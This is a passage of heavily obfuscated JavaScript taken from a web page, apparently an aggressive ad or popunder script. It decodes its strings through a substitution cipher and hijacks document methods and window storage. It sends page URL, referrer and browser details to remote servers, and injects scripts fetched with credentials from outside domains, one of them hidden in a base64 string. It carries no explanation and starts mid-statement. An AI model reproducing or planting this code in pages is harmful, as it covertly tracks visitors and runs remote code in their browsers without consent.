e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('waufooke.com',6905584,new XMLHttpRequest(),document.createElement('script'),_peyrpcxo)</script>
  <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6905542,t.a=6905541,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=3,t.k='Ly9wZXRjaG91Yi5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD02OTA1NTQy',t.A=2,t.S=$.Iq*1705242075,t.P='Zez$#t^*EFng',t.M='fkg',t.T='imhbzd8ue97',t.B='nxfiyyr5',t.N='gxc',t.I='37nq6e64psp',t.C='_xaduehtw',t.R='_atmdlb';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function 